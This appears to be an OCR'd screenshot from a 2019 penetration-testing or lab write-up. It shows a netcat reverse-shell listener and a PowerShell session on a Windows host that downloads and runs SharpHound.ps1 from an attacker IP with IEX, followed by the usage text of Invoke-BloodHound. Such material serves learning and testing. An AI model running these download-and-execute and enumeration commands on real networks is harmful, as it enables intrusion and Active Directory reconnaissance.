 C:\WINDOWS\system32\cmd.exe - nc -lnvp 4321
PS C:\Users\mrlky\Downloads> IEX (New-Object Net.WebClient).DownloadString('http://10.10.12.129/SharpHound.ps1')
PS C:\Users\mrlky\Downloads> Get-Help Invoke-Bloodhound
Invoke-BloodHound [[-CollectionMethod] <String[]>] [[-Domain] <String>] [[-LdapFilter] <String>] [[-ComputerFile] <Strin
g>] [[-OU] <String>] [[-DomainController] <String>] [[-LdapPort] <Int32>] [[-LDAPUser] <String>] [[-LDAPPass] <String>]
[[-Threads] <Int32>] [[-PingTimeout] <Int32>] [[-LoopDelay] <Int32>] [[-MaxLoopTime] <String>] [[-Jitter] <Int32>] [[-Th
rottle] <Int32>] [[-JSONFolder] <String>] [[-JSONPrefix] <String>] [[-ZipFileName] <String>] [[-CacheFile] <String>] [[-
StatusInterval] <Int32>] [-SearchForest] [-Stealth] [-SkipGCDeconfliction] [-ExcludeDC] [-SecureLdap] [-IgnoreLdapCert]
[-DisableKerbSigning] [-SkipPing] [-NoZip] [-EncryptZip] [-RandomFilenames] [-PrettyJson] [-Invalidate] [-NoSaveCache] [
-Verbose]
PS C:\Users\mrlky\Downloads>
© 2019 Bernie Lim